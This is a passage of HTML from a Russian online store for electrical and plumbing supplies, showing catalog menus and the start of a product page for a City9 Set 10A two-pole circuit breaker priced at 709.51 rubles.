													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/termometry/"><span>Термометры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/schetchiki_dlya_vody/"><span>Счетчики для воды</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/komplektuyushchie_dlya_kontrolno_izmeritelnykh_priborov/"><span>Комплектующие для контрольно-измерительных приборов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/"><span>Насосное оборудование</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/nasosy_bytovye/"><span>Насосы бытовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/sistemy_upravleniya_i_prinadlezhnosti_dlya_nasosov/"><span>Системы управления и принадлежности для насосов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/baki_membrannye/"><span>Баки мембранные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_membrannye_dlya_sistem_otopleniya/"><span>Баки мембранные для систем отопления</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_rasshiritelnye_dlya_sistem_vodosnabzheniya/"><span>Баки расширительные для систем водоснабжения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/"><span>Котельное оборудование</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_gazovye/"><span>Котлы газовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_elektricheskie/"><span>Котлы электрические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/komplektuyushchie_avtomatika_armatura_dlya_kotlov/"><span>Комплектующие, автоматика, арматура для котлов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/"><span>Водонагреватели, бойлеры</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_nakopitelnye/"><span>Водонагреватели электрические накопительные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_gazovye_protochnye/"><span>Водонагреватели газовые проточные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_protochnye/"><span>Водонагреватели электрические проточные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/"><span>Радиаторы, конвекторы, терморегуляторы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/radiatory_vodyanogo_otopleniya/"><span>Радиаторы водяного отопления</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/armatura_termo_reguliruyushchaya_dlya_radiatorov/"><span>Арматура термо-регулирующая для радиаторов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/teplyy_pol/"><span>Теплый пол</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/"><span>Канализация, водосливная арматура и дренаж</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/vnutrennyaya_kanalizatsiya/"><span>Внутренняя канализация</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/naruzhnaya_kanalizatsiya/"><span>Наружная канализация</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnye_klapany_salniki_aksessuary/"><span>Канализационные клапаны, сальники, аксессуары</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnaya_armatura_i_vodootvedenie/"><span>Канализационная арматура и водоотведение</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/"><span>Инструмент и сопутствующие товары</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/instrument/"><span>Инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/krepezh_dlya_trub/"><span>Крепеж для труб</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/uplotnitelnye_materialy/"><span>Уплотнительные материалы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/zapornaya_i_reguliruyushchaya_armatura/" >
												<span class="name">Запорная и регулирующая арматура</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/"><span>Краны шаровые бытовые</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/krany_sharovye_latunnye/"><span>Краны шаровые латунные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/nasosy_baki_i_emkosti/" >
												<span class="name">Насосы, баки и емкости</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/"><span>Насосы бытовые</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/tsirkulyatsionnye_nasosy/"><span>Циркуляционные насосы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosnye_stantsii_i_poverkhnostnye_nasosy_1/"><span>Насосные станции и поверхностные насосы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosy_skvazhinnye_1/"><span>Насосы скважинные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full   m_line v_bottom">
					<a class="icons_fa " href="/catalog/lkp_novye_tovary/" >
												<span class="name">ЛКП Новые товары</span>
						<div class="toggle_block"></div>
					</a>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/katalog_partnerov/" >
												<span class="name">Каталог Партнеров</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/katalog_partnerov/instrument_2/"><span>Инструмент</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/katalog_partnerov/instrument_2/osnastka/"><span>Оснастка</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/soputstvuyushchie_tovary/" >
												<span class="name">Сопутствующие товары</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/"><span>Упаковочные материалы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/kleykie_lenty/"><span>Клейкие ленты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/shpagat_veryevki/"><span>Шпагат, верёвки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/"><span>Хозяйственные товары</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/malyarnyy_i_shtukaturno_otdelochnyy_instrument/"><span>Малярный и штукатурно-отделочный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/lenty_stroitelnye/"><span>Ленты строительные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/skobyanye_izdeliya/"><span>Скобяные изделия</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
		
							
														<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form"  id="subscribe-form">
	<div class="wrap_bg">
		<div class="top_block box-sizing">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="button send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>								<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Новости</div>
			<a href="/company/news/">Все новости</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_3218110189_317817" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/5_oshibok_v_remonte_chto_portyat_rezultat/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/331/120_120_2/g97m2cs02hobscf60iu6g3a775wxpl1t.jpg" alt="5 ошибок в ремонте, что портят результат" title="5 ошибок в ремонте, что портят результат">
								</a>
							</div>
												<div class="info">
															<div class="date">30 апреля 2025</div>
														<a class="name dark_link" href="/company/news/5_oshibok_v_remonte_chto_portyat_rezultat/">5 ошибок в ремонте, что портят результат</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_211564" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/top_5_opasnykh_oshibok_v_elektromontazhe_kak_zashchitit_svoy_dom/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8d0/120_120_2/3fl0iem4as6siatgn6l1w0vzf3zk2zzd.jpg" alt=" Топ-5 опасных ошибок в электромонтаже: как защитить свой дом." title=" Топ-5 опасных ошибок в электромонтаже: как защитить свой дом.">
								</a>
							</div>
												<div class="info">
															<div class="date">24 апреля 2025</div>
														<a class="name dark_link" href="/company/news/top_5_opasnykh_oshibok_v_elektromontazhe_kak_zashchitit_svoy_dom/"> Топ-5 опасных ошибок в электромонтаже: как защитить свой дом.</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_211563" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/nadezhnost_osnova_bespereboynogo_proizvodstva/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8ae/120_120_2/qr704qmwelmnm2nn6ahqgsjvifjcru3y.jpg" alt="Надежность: основа бесперебойного производства" title="Надежность: основа бесперебойного производства">
								</a>
							</div>
												<div class="info">
															<div class="date">21 апреля 2025</div>
														<a class="name dark_link" href="/company/news/nadezhnost_osnova_bespereboynogo_proizvodstva/">Надежность: основа бесперебойного производства</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
						</div>
						<div class="right_block">
											<div class="middle">
															<div class="container">
									<div id="navigation"><div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/oborudovanie_nizkovoltnoe/" itemprop="item"><span itemprop="name">Оборудование низковольтное</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/kabelno_provodnikovaya_produktsiya/">Кабельно-проводниковая продукция</a><a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/">Изделия для прокладки кабеля и электромонтажа</a><a href="/catalog/svetotekhnicheskie_izdeliya/">Светотехнические изделия</a><a href="/catalog/laboratornoe_oborudovanie/">Лабораторное оборудование</a><a href="/catalog/khimicheskaya_produktsiya/">Химическая продукция</a><a href="/catalog/izdeliya_elektroustanovochnye/">Изделия электроустановочные</a><a href="/catalog/oborudovanie_nizkovoltnoe/">Оборудование низковольтное</a><a href="/catalog/shchitovoe_oborudovanie/">Щитовое оборудование</a><a href="/catalog/pribory_obogreva_i_ventilyatsii/">Приборы обогрева и вентиляции</a><a href="/catalog/instrument_osnastka_i_sredstva_zashchity/">Инструмент, оснастка и средства защиты</a><a href="/catalog/spetsodezhda_i_siz/">Спецодежда и СИЗ</a><a href="/catalog/avtomatizatsiya_kip/">Автоматизация, КИП</a><a href="/catalog/oborudovanie_6_10kv/">Оборудование 6-10кВ</a><a href="/catalog/sistemy_bezopasnosti/">Системы безопасности</a><a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/">Телекоммуникационное оборудование и СКС</a><a href="/catalog/metizy_i_stroitelnyy_krepezh/">Метизы и строительный крепеж</a><a href="/catalog/inzhenernaya_santekhnika/">Инженерная сантехника</a><a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/">Запорная и регулирующая арматура</a><a href="/catalog/nasosy_baki_i_emkosti/">Насосы, баки и емкости</a><a href="/catalog/lkp_novye_tovary/">ЛКП Новые товары</a><a href="/catalog/katalog_partnerov/">Каталог Партнеров</a><a href="/catalog/soputstvuyushchie_tovary/">Сопутствующие товары</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/" itemprop="item"><span itemprop="name">Аппараты защиты</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/">Аппараты защиты</a><a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/">Пускатели, контакторы и аксессуары к ним</a><a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/">Рубильники, разъединители, выключатели нагрузки</a><a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/">Счетчики электроэнергии</a><a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/">Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура</a><a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/">Приборы контроля и сигнализации</a><a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/">Устройства управления электродвигателями</a><a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/">Электродвигатели, насосы, крановое оборудование</a><a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/">Устройства электропитания</a><a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/">Трансформаторы низковольтные</a><a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/">Приборы измерительные</a><a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/">Комплектные низковольтные устройства (НКУ)</a><a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/">Специальное оборудование</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/" itemprop="item"><span itemprop="name">Автоматические выключатели</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="5"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/">Автоматические выключатели</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/">Дифференциальная защита: УЗО, дифференциальные блоки</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/">Ограничители импульсного перенапряжения</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/">Устройста защиты от искрения</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/">Устройства защиты на основе предохранителей</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/">Устройства молниезащиты</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/">Вспомогательные элементы и аксессуары к устройствам защиты</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/">Двухполюсные автоматические выключатели</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/">Однополюсные автоматические выключатели</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/" itemprop="item"><span itemprop="name">Автоматические выключатели в модульном исполнении</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="6"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_differentsialnogo_toka/">Автоматические выключатели дифференциального тока</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_litom_korpuse/">Автоматические выключатели в литом корпусе</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_vozdushnye/">Автоматические выключатели воздушные</a><a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_dlya_zashchity_elektrodvigateley_motor_avtomaty/">Автоматические выключатели для защиты электродвигателей (мотор-автоматы)</a></div></div></div><span class="separator">-</span><span class="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" itemprop="item" /><span itemprop="name">City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В</span><meta itemprop="position" content="7"></span></div>									</div>			<!--title_content-->
			<h1 id="pagetitle">City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В</h1>
			<!--end-title_content-->
										

	
<div class="catalog_detail" itemscope itemtype="http://schema.org/Product">
	<div class="basket_props_block" id="bx_basket_div_149229" style="display: none;">
	</div>

		<meta itemprop="name" content="City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В" />
<meta itemprop="category" content="Оборудование низковольтное/Аппараты защиты/Автоматические выключатели/Автоматические выключатели в модульном исполнении" />
<meta itemprop="description" content="City9 Set Автоматический выключатель &#40;АВ&#41; С 10А 2P 4.5kA 230В" />
<div class="item_main_info noffer show_un_props" id="bx_117848907_149229">
	<div class="img_wrapper">
		<div class="stickers">
								</div>
		<div class="item_slider">
							<div class="like_wrapper">
											<div class="like_icons iblock">
																															<div data-item="149229" data-iblock="21" data-href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/?action=ADD_TO_COMPARE_LIST&amp;id=149229" class="compare_item text " id="bx_117848907_149229_compare_link">
										<span class="value" title="Сравнить"><i></i></span>
										<span class="value added" title="В сравнении"><i></i></span>
									</div>
																					</div>
									</div>
			
						<div class="slides">
										<ul>
																															<li id="photo-0" class="current">
																			<a href="/upload/iblock/3a9/1gsi2oxa5jx73zp9y5xj4hb41ma438wz.jpg" data-fancybox-group="item_slider" class="popup_link fancy" title="https://cdn.etm.ru/ipro/164/c9f34210_images_926845.jpg">
											<img data-lazyload class="lazy"  src="[data-uri]" data-src="/upload/resize_cache/iblock/3a9/340_340_140cd750bba9870f18aada2478b24840a/1gsi2oxa5jx73zp9y5xj4hb41ma438wz.jpg"   alt="https://cdn.etm.ru/ipro/164/c9f34210_images_926845.jpg" title="https://cdn.etm.ru/ipro/164/c9f34210_images_926845.jpg" itemprop="image"/>
										</a>
																	</li>
													</ul>
								</div>
											</div>
							<div class="item_slider flex flexslider" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": true, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/3a9/1gsi2oxa5jx73zp9y5xj4hb41ma438wz.jpg" data-fancybox-group="item_slider_flex" class="fancy" title="https://cdn.etm.ru/ipro/164/c9f34210_images_926845.jpg" >
										<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/resize_cache/iblock/3a9/340_340_140cd750bba9870f18aada2478b24840a/1gsi2oxa5jx73zp9y5xj4hb41ma438wz.jpg" alt="https://cdn.etm.ru/ipro/164/c9f34210_images_926845.jpg" title="https://cdn.etm.ru/ipro/164/c9f34210_images_926845.jpg" />
									</a>
															</li>
										</ul>
			</div>
			</div>
	<div class="right_info">
		<div class="info_item">
										<div class="top_info">
					<div class="rows_block">
																			<div class="d-flex item_block col-2 ">
								<!--'start_frame_cache_dv_149229'-->									<div class="rating">
										    <div class="iblock-vote" id="vote_149229">

<!--Плагин для уведомлений-->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/toastify-js/src/toastify.min.css">
<table>
	<tr>
										<td><div id="vote_149229_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_149229', {'SESSION_PARAMS':'e8c84438a05603f6df463039717dca89','PAGE_PARAMS':{'ELEMENT_ID':'149229'},'sessid':'19f12e3617b48e481c9a6360bec984c4','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_149229_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_149229', {'SESSION_PARAMS':'e8c84438a05603f6df463039717dca89','PAGE_PARAMS':{'ELEMENT_ID':'149229'},'sessid':'19f12e3617b48e481c9a6360bec984c4','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_149229_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_149229', {'SESSION_PARAMS':'e8c84438a05603f6df463039717dca89','PAGE_PARAMS':{'ELEMENT_ID':'149229'},'sessid':'19f12e3617b48e481c9a6360bec984c4','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_149229_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_149229', {'SESSION_PARAMS':'e8c84438a05603f6df463039717dca89','PAGE_PARAMS':{'ELEMENT_ID':'149229'},'sessid':'19f12e3617b48e481c9a6360bec984c4','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_149229_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_149229', {'SESSION_PARAMS':'e8c84438a05603f6df463039717dca89','PAGE_PARAMS':{'ELEMENT_ID':'149229'},'sessid':'19f12e3617b48e481c9a6360bec984c4','AJAX_CALL':'Y'})"></div></td>
								</tr>
</table>
</div>									</div>
								<!--'end_frame_cache_dv_149229'-->
                                <img data-lazyload class="lazy" src="[data-uri]" data-src="" alt="">
							</div>
												
													<div class="item_block col-2">
								<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
									<span class="block_title" itemprop="name">Артикул:</span>
									<span class="value" itemprop="value">C9F34210</span>
								</div>
							</div>
						
											</div>
											<div class="preview_text">City9 Set Автоматический выключатель &#40;АВ&#41; С 10А 2P 4.5kA 230В</div>
													<div class="more_block icons_fa color_link"><span>Подробнее</span></div>
															</div>
						<div class="middle_info main_item_wrapper">
				<!--'start_frame_cache_qepX1R'-->				<div class="prices_block">
					<div class="cost prices clearfix">
																						<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																														<meta itemprop="price" content="709.51" />
										<meta itemprop="priceCurrency" content="RUB" />
										
										<link itemprop="availability" href="http://schema.org/InStock" />
																				<link itemprop="url" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" />
									</div>
																												<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																									<div class="price" data-currency="RUB" data-value="709.51">
											<span><span class="values_wrapper"><span class="price_value">709.51</span><span class="price_currency"> &#8381</span></span><span class="price_measure">/шт</span></span>
																					</div>
																																						</div>
															</div>
																					</div>
																																														<div class="p_block">
											<div class="item-stock" id=bx_117848907_149229_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>Много</span></span></div>											</div>
																<div class="cheaper_form">
							<span class="animate-load cheaper" data-name="City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В" data-item="149229">Нашли дешевле?</span>
						</div>
									</div>
                <div id="custom_props"></div>
				<div class="buy_block">
                    																	<div class="counter_wrapp">
